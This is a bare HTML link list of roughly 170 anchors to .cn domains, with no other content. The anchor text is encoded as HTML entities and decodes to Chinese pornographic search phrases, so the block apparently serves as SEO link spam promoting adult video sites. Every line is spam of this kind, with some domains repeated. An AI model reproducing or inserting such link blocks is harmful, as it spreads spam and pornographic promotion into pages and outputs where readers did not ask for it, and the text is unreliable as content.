<a href="http://xlzrsbx.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://sunbetdezhou.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://j126.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vanyard.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://superpay.net.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zoudong.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hzyulan.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rjgg.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bnbnbn.cn" target="_blank">91&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaohw.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://lovinghutgz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://puretea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://huaidancn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;av</a>|
<a href="http://yykj888.cn" target="_blank">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cwup.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://purplehaze.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://wigglesworthfibres.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnbtkitty.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;aaaa&#x5728;&#x7EBF;</a>|
<a href="http://shanghaimj.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://albizia.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://jyew.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://zjxtzs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qdrenzheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x7F8E;&#x5973;xx&#x65E5;&#x672C;&#x7535;&#x5F71;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://shuizen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kingcow.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cloudsdn.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://hljzcgg.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://mjnjz.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zlrb.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://18mzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://slzwd.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://yunxinyong.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://dycreat.cn" target="_blank">&#x7F8E;&#x5973;&#x7684;&#x5AE9;&#x82DE;&#x6D41;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://gaodijie.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://hsyupeng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aixinbaobei.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://crewl.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://papaquan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://sd-fzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dacapz.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://buheb.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x6BDB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzb1979.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E2D;&#x6587;&#x5E26;&#x5B57;&#x5E55;</a>|
<a href="http://nongjb.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x7537;&#x5973;&#x514D;&#x8D39;&#x5173;&#x770B;</a>|
<a href="http://jc34.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xuelihao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yjwysd.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://xyjbbx.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;av</a>|
<a href="http://tzha.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://pianruo.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zkvip.com.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://w219.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lujiaying.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://cim-sys.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x770B;&#x7247;</a>|
<a href="http://gamelx.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x501F;&#x79CD;</a>|
<a href="http://hongy168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://ooubit.cn" target="_blank">&#x68EE;&#x6CFD;&#x4F73;&#x5948;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yifenzhongsusuan.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x7248;&#x53EB;&#x4EC0;&#x4E48;</a>|
<a href="http://bjjrj.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sutaitai.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://naoronghuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lzya.cn" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x56FD;&#x4EA7;</a>|
<a href="http://by359.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyouzixun.cn" target="_blank">99&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fzycjj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://ld.sh.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://xzccjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longqia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x9EC4;&#x7247;</a>|
<a href="http://tfmaster.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wapsk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://mfov.com.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://nanchong8.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://warloong.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dpvnhm.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://cunlai.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://liancen.cn" target="_blank">51&#x88AB;&#x516C;&#x73A9;&#x5F04;..&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://zhiyuekj.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://shccc.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dgzys.com.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://spcfc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shkykj.cn" target="_blank">&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4F26;&#x7406;</a>|
<a href="http://163r.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://juxuetang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ule10.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://tyjdy.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x7F51;</a>|
<a href="http://se6c.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://surean.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k185.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x4EA7;</a>|
<a href="http://tubehentai.cn" target="_blank">91&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sxgongju.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://887756.com.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://gdhuiang.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;av&#x7F51;</a>|
<a href="http://yourcourse.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://ule10.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ztcg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;</a>|
<a href="http://conchxc.com.cn" target="_blank">gogogo&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jidemai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://sxscsj.com.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://metalchairhome.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7F51;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x591C;&#x95F4;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ljes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x7C89;&#x5AE9;av</a>|
<a href="http://sjtsly.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://wulichun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tshbg.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlchaotian.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://gugu100.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x80C6;&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://lc365.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nbecb2b.com.cn" target="_blank">av&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://barven.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://bjwenshen.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://purplehaze.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x5361;</a>|
<a href="http://hnsxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ds36.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;k&#x9891;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boliji.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sunbetdezhou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://hongqiaojuwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;</a>|
<a href="http://smjy.sx.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuv8.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://chenyuanpingo.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://anull.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uchuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av&#x519C;&#x6751;</a>|
<a href="http://sippc.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://tuihongbao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qvodmov.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://blzs88.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://google-sh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9999;&#x8549;</a>|
<a href="http://gjcw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://netwuan.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://ktpg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://gxgps.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://xingouka.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baidu933.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5927;&#x7247;</a>|
<a href="http://sdro.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://qmby.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://cdpump.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;</a>|
<a href="http://qiangquan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mtcex.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4F5C;&#x54C1;</a>|
<a href="http://buheb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://vogn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://nxyp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7535;</a>|
<a href="http://xiaoyuweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aycp.com.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://editorvip.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://usblock.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://stocrew.com.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://qt53.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x7537;&#x540C;</a>|
<a href="http://attirgul.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hkdco.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://yeye88.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;av&#x7F51;</a>|
<a href="http://iman.net.cn" target="_blank">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://linkehelper.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kmphoto.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://workflowgl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://gelta.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://beautyeast.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://xiongxiaoming.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E09;&#x533A;</a>|
<a href="http://little-star.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nhma.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x5927;&#x9999;&#x8549;</a>|
